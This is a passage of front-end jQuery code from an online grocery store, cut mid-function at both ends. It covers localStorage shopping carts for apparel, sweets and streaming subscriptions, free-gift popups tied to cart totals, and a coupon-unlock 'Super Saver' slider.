                $(parent).remove();
                $(mainparent).find(".clsProdAdd").show();
            }
        }
    }
    // getOrderSummery()
}
//
function addToCart_Apparel(lnk, productid, product_name) {
    removestorefromcart();
    var selectedItems = 0;
    var prod = $(lnk).parents(".clsFoodStoreCard");
    var price = parseFloat($(prod).data("cost")).toFixed(2);
    var mrp = parseFloat($(prod).data("mrp")).toFixed(2);
    var showprice = $(prod).data("showprice");
    var remark = $(prod).data("remark");
    var tax = $(prod).data("tax");
    var photo = $(prod).data("photo");
    $(".quick-view-Qty").text($(".qty" + productid).text());
    var qty = parseInt($(".qty" + productid).text());
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lstCart[j].pid == productid) {
                if (lstCart[j].qty <= 19) {
                    lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                }
                saveMoengageData("Add_To_Cart", "apparel", "very-much-indian", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, lstCart[j].qty, price, tax);
                flgAdd = false;
                //resetPhpCart();
                break;
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "apparel",
            section: "apparel",
            section_type: "very-much-indian",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            name: product_name,
            qty: 1,
            price: price,
            baseTax: tax,
            tax: tax,
            calcprice: price,
            mrp: mrp,
            total: price,
            photo: photo,
            remarks: remark,
            customize: remark,
            addOnQtys: 1,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            apparelKit: true,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "apparel", "Very Much Indian", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), productid, "addtocart");
        }
    }
    window.localStorage.setItem("cart_apparel", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
function ApparelQty_onChange(ddl, action, qtyPlusMinus) {
    var lnkAddToCartQty = $(ddl).parents(".clsFoodStoreCard").find(".setprodqty .qty");
    var lnkAddToCart = $(ddl).parents(".clsFoodStoreCard").find(".seasoning_kit_add")[0];
    var lnkSelectedSize = $(ddl).parents(".clsFoodStoreCard").find(".selectorgaincbox")[0];
    if (lnkAddToCartQty.html() == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_apparel");
        $(lnkAddToCart).removeAttr("data-i");
        var parent = $(ddl).parent();
        var mainparent = $(ddl).parent().parent();
        resetPhpCart();
    } else {
        if ($.trim(action) == "plus" && lnkAddToCartQty.html() <= 20) {
            //flying effect
            if (screen.width < 1025) {
                var basket = $(".mobilestickycart");
            } else {
                var basket = $(".clsCart2");
            }
            var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
            if (imgtodrag) {
                var imgtoclone = imgtodrag
                    .clone()
                    .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                    .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                    .appendTo($("body"))
                    .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
                imgtoclone.animate({ width: 0, height: 0 }, function () {
                    $(this).detach();
                });
            }
        }
        //flying effect
        //flying effect ends$("#box").animate({height: "300px"});
        //updateCartQty(lnkAddToCart.dataset.i, parseInt(lnkAddToCartQty.html()), 'cart_food');
        var cart = window.localStorage.getItem("cart_apparel");
        var lstCart = [];
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var j = 0; j < lstCart.length; j++) {
                if (lstCart[j].pid == lnkAddToCart.dataset.pid) {
                    if (qtyPlusMinus == "plus") {
                        if (lstCart[j].qty <= 19) {
                            lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                            lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                            lstCart[j].tax = (parseFloat(lstCart[j].baseTax) * parseInt(lstCart[j].qty)).toFixed(2);
                        } else {
                            alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        }
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) - 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                        lstCart[j].tax = (parseFloat(lstCart[j].baseTax) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
        //saveCart(JSON.stringify(lstCart))
        window.localStorage.setItem("cart_apparel", JSON.stringify(lstCart));
        updateMiniCart();
        restoreApparelProdQty();
    }
}
function restoreApparelProdQty() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.clsFoodStoreCard.include-calculation[data-pid="' + lstCart[i].pid + '"]');
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                var parent = $(prodAdd[j]);
                $(parent).find(".setprodqty").css({
                    display: "block",
                });
                $(parent).find(".grilladdtocart").addClass("disabled-link");
                $(parent).find(".quickviewclick").addClass("botttomspacing");
                $(parent).addClass("active");
                $(parent).find(".setprodqty span.qty").html(lstCart[i].qty);
                $(parent).find(".grilladdtocart").attr("data-i", i);
                $(parent).find(".grilladdtocart").hide();
            }
        }
    }
    var ddls = $(".clsFoodStoreCard.include-calculation.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]).parent();
            var btnAddToCart = $(ddls[i]).find(".seasoning_kit_add");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".grilladdtocart").show();
                $(ddls[i]).find(".setprodqty").hide();
                $(ddls[i]).find(".setprodqty .qty").text(0);
                $(ddls[i]).find(".grilladdtocart").removeClass("disabled-link");
                // $(ddls[i]).find('.selectorgaincbox').change();
                //$(ddls[i]).find('.minusQty').click();
                //$(ddls[i]).find('.qty').html(0);
            }
        }
    }
    getOrderSummery();
}
function newSweedesi_addTocart(section) {
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    var x = 0;
    for (i = 0; i < selected.length; i++) {
        var price = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("cost");
        var tax = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("tax");
        var pqty_html = "";
        var total = (parseFloat(price) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var tax = (parseFloat(tax) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var a = {
            mainpid: $("#hdnPID").val(),
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photowide,
            qty: selected[i].dataset.pqty,
            size: selected[i].dataset.remark,
            sizeid: selected[i].dataset.sizeid,
            price: price,
            baseTax: tax,
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            deliverydate: $("#hdnDeliveryDate").val(),
            deliverytype: $("#hdnDeliveryType").val(),
            tax: tax,
            total: total,
            remarks: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
            customize: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
        };
        lstAddOn.push(a);
    }
    console.log(lstAddOn);
    var y = 0;
    //console.log($("#hdnDeliveryDate_184278").val());
    for (i = 0; i < lstAddOn.length; i++) {
        var x = 0;
        var y = parseInt(y) + 1;
        for (m = 0; m < lstCart.length; m++) {
            // alert('checking in cart');
            if (lstCart[m].pid == lstAddOn[i].pid && lstCart[m].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                //alert('checking in condition');
                x = 1;
                var q = parseInt(lstAddOn[i].qty);
                lstCart[m].qty = q;
                lstCart[m].total = (parseFloat(lstAddOn[i].price) * parseInt(q)).toFixed(2);
                lstCart[m].tax = (parseFloat(lstAddOn[i].tax) * parseInt(q)).toFixed(2);
                lstCart[m].deliveryDate = $("#hdnDeliveryDate").val();
                lstCart[m].deliveryType = $("#hdnDeliveryType").val();
                lstCart[m].subscriptiontype = $("#hdnSubcriptionTYpe").val();
                lstCart[m].addOnQtys = 1;
            }
        }
        // alert(x);
        if (x == 0) {
            var newProd = {
                OrgainicPro: true,
                cart_type: "food",
                section: "sweedesi",
                section_type: "sweedesi",
                sid: lstAddOn[i].sid,
                sname: lstAddOn[i].sname,
                simg: lstAddOn[i].simg,
                smin: lstAddOn[i].smin,
                minorder: lstAddOn[i].minorder,
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                deliveryType: lstAddOn[i].deliverytype,
                mainpid: lstAddOn[i].mainpid,
                pid: lstAddOn[i].pid,
                name: lstAddOn[i].name,
                qty: lstAddOn[i].qty,
                price: lstAddOn[i].price,
                baseTax: lstAddOn[i].baseTax,
                tax: lstAddOn[i].tax,
                calcprice: lstAddOn[i].price,
                total: lstAddOn[i].total,
                photo: lstAddOn[i].photo,
                remarks: lstAddOn[i].remarks,
                customize: lstAddOn[i].customize,
                addOns: "",
                addOnIDs: lstAddOn[i].pid,
                add_on_sizeids: lstAddOn[i].sizeid,
                addOnBaseQtys: "",
                addOnQtys: 1,
                deliveryDate: lstAddOn[i].deliverydate,
                deliveryFromTime: "",
                deliveryToTime: "",
            };
            lstCart.push(newProd);
            /*  saveMoengageData('Add_To_Cart', 'food', 'Quicklly Moments', $('#hdnStoreID').val(), $('#hdnStoreName').val(), lstAddOn[i].pid, lstAddOn[i].name, lstAddOn[i].qty, lstAddOn[i].price, lstAddOn[i].tax);
            if(getCookie('searchid') != "" && getCookie('searchid')>0) {
            saveSearhProduct(getCookie('searchid'), lstAddOn[i].pid,'addtocart');
            }*/
        }
    }
    //setCookie("momentadded", "success");
    setCookie("tsalonadd", "success");
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //window.localStorage.setItem("momentsuccess",'success');
    //window.location.href = '/checkout/';
    window.location.href = window.location.href;
}
// addToCart_Zee
function addToCart_Zee(lnk, productid, product_name) {
    var selectedItems = 0;
    var prod = $(lnk).parents(".clsFoodStoreCard");
    var price = parseFloat($(prod).data("cost")).toFixed(2);
    var showprice = $(prod).data("showprice");
    var remark = $(prod).data("remark");
    var tax = $(prod).data("tax");
     var mrp = parseFloat($(prod).data("mrp")).toFixed(2);
    var photo = $(prod).data("photo");
    var qty = 1;
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").removeClass("disabled-link");
    $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").text("Buy Now");
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].pid == productid) {
                lstCart.splice(i, 1);
                $(".prodcust" + productid)
                    .find(".grilladdtocart")
                    .removeClass("disabled-link");
                $(".prodcust" + productid)
                    .find(".grilladdtocart")
                    .text("Buy Now");
                saveMoengageData("Add_To_Cart", "Subscription", "zee5", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
                flgAdd = true;
                $(".clsMomentsCustomDialog").show();
                $("#dvDialogMoments").show();
                setTimeout(function () {
                    $(".clsMomentsCustomDialog").hide();
                    $("#dvDialogMoments").hide();
                }, 3e3);
            } else {
                lstCart.splice(i, 1);
                $(".clsFoodStoreCard.include-calculation.productcatBox").find(".grilladdtocart").removeClass("disabled-link");
                $(".clsFoodStoreCard.include-calculation.productcatBox").find(".grilladdtocart").text("Buy Now");
                flgAdd = true;
                $(".clsMomentsCustomDialog").show();
                $("#dvDialogMoments").show();
                setTimeout(function () {
                    $(".clsMomentsCustomDialog").hide();
                    $("#dvDialogMoments").hide();
                }, 3e3);
            }
        }
    }
    if (flgAdd) {
        $(".prodcust" + productid)
            .find(".grilladdtocart")
            .addClass("disabled-link");
        $(".prodcust" + productid)
            .find(".grilladdtocart")
            .text("Added to Cart");
        var newProd = {
            cart_type: "zee5",
            section: "zee5",
            section_type: "subscription",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            name: product_name,
            qty: 1,
            price: price,
            baseTax: tax,
            tax: tax,
            calcprice: price,
            mrp: mrp,
            total: price,
            photo: photo,
            remarks: remark,
            customize: remark,
            addOnQtys: 1,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            subscriptionKit: true,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "Subscription", "zee5", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
    }
    window.localStorage.setItem("cart_subscription", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + productid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
//addToCart_aha
function addToCart_Aha(lnk, productid, product_name) {
    var selectedItems = 0;
    var prod = $(lnk).parents(".clsFoodStoreCard");
    var price = parseFloat($(prod).data("cost")).toFixed(2);
    var showprice = $(prod).data("showprice");
    var remark = $(prod).data("remark");
    var tax = $(prod).data("tax");
    var mrp = parseFloat($(prod).data("mrp")).toFixed(2);
    var photo = $(prod).data("photo");
    var qty = 1;
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").removeClass("disabled-link");
    $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").text("Buy Now");
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].pid == productid) {
                lstCart.splice(i, 1);
                $(".prodcust" + productid)
                    .find(".grilladdtocart")
                    .removeClass("disabled-link");
                $(".prodcust" + productid)
                    .find(".grilladdtocart")
                    .text("Buy Now");
                saveMoengageData("Add_To_Cart", "Subscription", "zee5", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
                flgAdd = true;
                $(".clsMomentsCustomDialog").show();
                $("#dvDialogMoments").show();
                setTimeout(function () {
                    $(".clsMomentsCustomDialog").hide();
                    $("#dvDialogMoments").hide();
                }, 3e3);
            } else {
                lstCart.splice(i, 1);
                $(".clsFoodStoreCard.include-calculation.productcatBox").find(".grilladdtocart").removeClass("disabled-link");
                $(".clsFoodStoreCard.include-calculation.productcatBox").find(".grilladdtocart").text("Buy Now");
                flgAdd = true;
                $(".clsMomentsCustomDialog").show();
                $("#dvDialogMoments").show();
                setTimeout(function () {
                    $(".clsMomentsCustomDialog").hide();
                    $("#dvDialogMoments").hide();
                }, 3e3);
            }
        }
    }
    if (flgAdd) {
        $(".prodcust" + productid)
            .find(".grilladdtocart")
            .addClass("disabled-link");
        $(".prodcust" + productid)
            .find(".grilladdtocart")
            .text("Added to Cart");
        var newProd = {
            cart_type: "aha",
            section: "aha",
            section_type: "subscription",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            name: product_name,
            qty: 1,
            price: price,
            baseTax: tax,
            tax: tax,
            mrp: mrp,
            calcprice: price,
            total: price,
            photo: photo,
            remarks: remark,
            customize: remark,
            addOnQtys: 1,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            subscriptionKit: true,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "Subscription", "aha", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
    }
    window.localStorage.setItem("cart_subscription", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + productid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}

function checkfreeproductavailibility() {
    removestorefromcart();
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var totalcartamount = 0;
        var freepid = 0;
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].sid == "112895" || lstCart[i].sid == "112896") {
                removestorefromcart();
                var totalcartamountval = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                totalcartamount += parseFloat(totalcartamountval);
                if (lstCart[i].calcprice == 0) {
                    freepid = lstCart[i].pid;
                }
            }
        }
        if (totalcartamount > 0) {
            var lstvsCart = [];
            var mcart = window.localStorage.getItem("cart_freeproduct");
            if (mcart != null && mcart != "") lstvsCart = JSON.parse(mcart);
            if (lstvsCart.length > 0) {
                for (var i = 0; i < lstvsCart.length; i++) {
                    if (freepid == 0) {
                        //alert('1st condition');
                        if (totalcartamount > lstvsCart[i].minfamt) {
                            $("#showpopprice").html("Your $" + lstvsCart[i].minfamt + "+ cart unlocks a special treat:");
                            $("#showpopupproduct").html("A complimentary <strong>(" + lstvsCart[i].name + ")</strong> – on us!");
                            $("#finalcartppp").html(
                                '<a data-sid="' +
                                lstvsCart[i].sid +
                                '" data-sname="' +
                                lstvsCart[i].sname +
                                '" data-tax="' +
                                lstvsCart[i].tax +
                                '" data-simg="' +
                                lstvsCart[i].simg +
                                '" data-smin="' +
                                lstvsCart[i].smin +
                                '" data-minorder="' +
                                lstvsCart[i].minorder +
                                '" data-pid="' +
                                lstvsCart[i].pid +
                                '" data-name="' +
                                lstvsCart[i].name +
                                '" data-price="' +
                                lstvsCart[i].price +
                                '" data-photo="' +
                                lstvsCart[i].photo +
                                '" class="continueshopbtn continueshopbtnbbb clsProdAdd" onClick="addToCart(this);" href="javascript:void(0)">Continue Shopping</a>'
                            );
                            $(".clsMomentsCustomDialogms").show();
                            $("#dvDialogMomentsms").show();
                            break;
                        }
                    } else if (freepid > 0) {
                        if (totalcartamount > lstvsCart[0].minfamt && totalcartamount < lstvsCart[1].minfamt) {
                            if (freepid != lstvsCart[0].pid) {
                                //alert('main 1 condition');
                                $("#showpopprice").html("Your $" + lstvsCart[0].minfamt + "+ cart unlocks a special treat:");
                                $("#showpopupproduct").html("A complimentary <strong>(" + lstvsCart[0].name + ")</strong> – on us!");
                                $("#finalcartppp").html(
                                    '<a data-sid="' +
                                    lstvsCart[0].sid +
                                    '" data-sname="' +
                                    lstvsCart[0].sname +
                                    '" data-tax="' +
                                    lstvsCart[0].tax +
                                    '" data-simg="' +
                                    lstvsCart[0].simg +
                                    '" data-smin="' +
                                    lstvsCart[0].smin +
                                    '" data-minorder="' +
                                    lstvsCart[0].minorder +
                                    '" data-pid="' +
                                    lstvsCart[0].pid +
                                    '" data-name="' +
                                    lstvsCart[0].name +
                                    '" data-price="' +
                                    lstvsCart[0].price +
                                    '" data-photo="' +
                                    lstvsCart[0].photo +
                                    '" class="continueshopbtn continueshopbtnbbb clsProdAdd" onClick="addToCart(this);" href="javascript:void(0)">Continue Shopping</a>'
                                );
                                $(".clsMomentsCustomDialogms").show();
                                $("#dvDialogMomentsms").show();
                                break;
                            } else {
                                $(".clsMomentsCustomDialogms").hide();
                                $("#dvDialogMomentsms").hide();
                            }
                        } else if (totalcartamount > lstvsCart[1].minfamt && totalcartamount < lstvsCart[2].minfamt) {
                            if (freepid != lstvsCart[1].pid) {
                                //	alert('main 2 condition');
                                $("#showpopprice").html("Your $" + lstvsCart[1].minfamt + "+ cart unlocks a special treat:");
                                $("#showpopupproduct").html("A complimentary <strong>(" + lstvsCart[1].name + ")</strong> – on us!");
                                $("#finalcartppp").html(
                                    '<a data-sid="' +
                                    lstvsCart[1].sid +
                                    '" data-sname="' +
                                    lstvsCart[1].sname +
                                    '" data-tax="' +
                                    lstvsCart[1].tax +
                                    '" data-simg="' +
                                    lstvsCart[1].simg +
                                    '" data-smin="' +
                                    lstvsCart[1].smin +
                                    '" data-minorder="' +
                                    lstvsCart[1].minorder +
                                    '" data-pid="' +
                                    lstvsCart[1].pid +
                                    '" data-name="' +
                                    lstvsCart[1].name +
                                    '" data-price="' +
                                    lstvsCart[1].price +
                                    '" data-photo="' +
                                    lstvsCart[1].photo +
                                    '" class="continueshopbtn continueshopbtnbbb clsProdAdd" onClick="addToCart(this);" href="javascript:void(0)">Continue Shopping</a>'
                                );
                                $(".clsMomentsCustomDialogms").show();
                                $("#dvDialogMomentsms").show();
                                break;
                            } else {
                                $(".clsMomentsCustomDialogms").hide();
                                $("#dvDialogMomentsms").hide();
                            }
                        } else if (totalcartamount > lstvsCart[2].minfamt && totalcartamount > lstvsCart[1].minfamt) {
                            if (freepid != lstvsCart[2].pid) {
                                //alert('main 4 condition');
                                $("#showpopprice").html("Your $" + lstvsCart[2].minfamt + "+ cart unlocks a special treat:");
                                $("#showpopupproduct").html("A complimentary <strong>(" + lstvsCart[2].name + ")</strong> – on us!");
                                $("#finalcartppp").html(
                                    '<a data-sid="' +
                                    lstvsCart[2].sid +
                                    '" data-sname="' +
                                    lstvsCart[2].sname +
                                    '" data-tax="' +
                                    lstvsCart[2].tax +
                                    '" data-simg="' +
                                    lstvsCart[2].simg +
                                    '" data-smin="' +
                                    lstvsCart[2].smin +
                                    '" data-minorder="' +
                                    lstvsCart[2].minorder +
                                    '" data-pid="' +
                                    lstvsCart[2].pid +
                                    '" data-name="' +
                                    lstvsCart[2].name +
                                    '" data-price="' +
                                    lstvsCart[2].price +
                                    '" data-photo="' +
                                    lstvsCart[2].photo +
                                    '" class="continueshopbtn continueshopbtnbbb clsProdAdd" onClick="addToCart(this);" href="javascript:void(0)">Continue Shopping</a>'
                                );
                                $(".clsMomentsCustomDialogms").show();
                                $("#dvDialogMomentsms").show();
                                break;
                            } else {
                                $(".clsMomentsCustomDialogms").hide();
                                $("#dvDialogMomentsms").hide();
                            }
                        } else {
                            for (var i = 0; i < lstCart.length; i++) {
                                if (lstCart[i].sid == "112895" || lstCart[i].sid == "112896") {
                                    if (lstCart[i].calcprice == 0) {
                                        lstCart.splice(i, 1);
                                        window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
                                        updateMiniCart();
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    }
}

function restorePastFoodProdQty(){

}


const SUPER_SAVER_ICONS = {
    locked: 'images/saverlocked.svg',
    unlocked: 'images/saverunlocked.svg',
    claimed: 'images/saverclaimed.svg',
     saverlockedbtn: 'images/saverlockedbtn.svg',
    saverexclusive: 'images/saverexclusivegit.png'
};
function disableApplyBtnByCoupon(couponCode) {

    if (!couponCode) return;

    const $btn = $('.apply-btn').filter(function () {
        return $(this).data('coupon') === couponCode;
    });
    if ($btn.length) {
        $btn
            .prop('disabled', true)
            .addClass('disabled applied')
            .text('Applied');
    }
}

function updateUnlockedMessage(lstSavingOffers, subtotal) {

    const total = lstSavingOffers.length;
    let unlockedCount = 0;
    var exclusive = 0;
    lstSavingOffers.forEach(item => {

        /*
          Expected fields per item (adjust names if different):
          item.minSubtotal   → minimum cart value required
          item.used          → coupon already used
          item.allow         → backend allowed flag
        */

        const minSubtotal = parseFloat(item.minSubTotal || 0);

        const isUnlocked =
            (item.used === true || item.allow === true) &&
            parseFloat(subtotal) >= parseFloat(minSubtotal);

        if (isUnlocked) {
            unlockedCount++;
        }
        if(item.exclusiveOffer && item.allow === true){
            unlockedCount=6;
        }
    });

    // 🔔 Progress message
    if (unlockedCount === 0) {
        $('#progressMessage').text(
            `Join the January Super Saver Challenge & Unlock $100+ Savings!`
        );
    } else {
        $('#progressMessage').text(
            `You've unlocked ${unlockedCount}/${total} reward of the January Super Saver Challenge!`
        );
    }
    if(subtotal>0){
        $('.super-saver-progress').show();
    } else{
        $('.super-saver-progress').hide();  
    }
}



function bindSuperSaver(data, subsubtotal) {
    updateUnlockedMessage(data.lstSavingOffers,subsubtotal);

    $('#savingOfferTitle').html(
        '<img src="images/januvaryenergy.png" alt="January Super Saver" /> January <span>Super Saver</span> Challenge'
    );

    const $slider = $('#superSaverSlider');
    if (!$slider.length) return;

    if ($slider.hasClass('slick-initialized')) {
        $slider.slick('unslick');
    }

    let html = '';
    let nextGoalShown = false;

    data.lstSavingOffers.forEach((item, index) => {

        let badgeHtml = '';
        let buttonHtml = '';
        let cardClass = '';

        let iconHtml = `
            <div class="lock-circle">
                <img src="${SUPER_SAVER_ICONS.locked}" alt="Locked">
            </div>
        `;

        const cartEligible = subsubtotal >= item.minSubTotal;

        /* ======================
           CLAIMED
        ======================= */
        if (item.used === true) {

            cardClass = 'claimed';
            badgeHtml = `<div class="badge claimed-badge">Claimed</div>`;

            iconHtml = `
                <div class="lock-circle claimed">
                    <img src="${SUPER_SAVER_ICONS.claimed}" alt="Claimed">
                </div>
            `;

            buttonHtml = `<div class="btn claimed-btn">Claimed</div>`;
        }

        /* ======================
           UNLOCKED (CURRENT)
        ======================= */
        else if (
            cartEligible &&
            (item.allow === true || index === 0)
        ) {

            cardClass = 'unlocked';
            badgeHtml = `<div class="badge unlocked-badge">Unlocked</div>`;

            iconHtml = `
                <div class="lock-circle unlocked">
                    <img src="${SUPER_SAVER_ICONS.unlocked}" alt="Unlocked">
                </div>
            `;

            buttonHtml = `
                <button class="btn apply-btn" data-coupon="${item.coupon}">
                    Apply Now
                </button>
            `;
        }

        /* ======================
           NEXT GOAL (ONLY ONE)
        ======================= */
        else if (!nextGoalShown) {

            nextGoalShown = true;

            cardClass = 'next-goal';
            badgeHtml = `<div class="badge next-goal-badge">Next Goal</div>`;

            buttonHtml = `
                <div class="btn locked-btn">
                    <img src="${SUPER_SAVER_ICONS.saverlockedbtn}" class="btn-icon" alt="Locked">
                    Locked
                </div>
            `;
        }

        /* ======================
           LOCKED (NO BADGE)
        ======================= */
        else {

            cardClass = 'locked';

            buttonHtml = `
                <div class="btn locked-btn">
                    <img src="${SUPER_SAVER_ICONS.saverlockedbtn}" class="btn-icon" alt="Locked">
                    Locked
                </div>
            `;
        }

        /* ======================
           EXCLUSIVE PRIZE
        ======================= */
        if (item.exclusiveOffer && item.allow === false) {
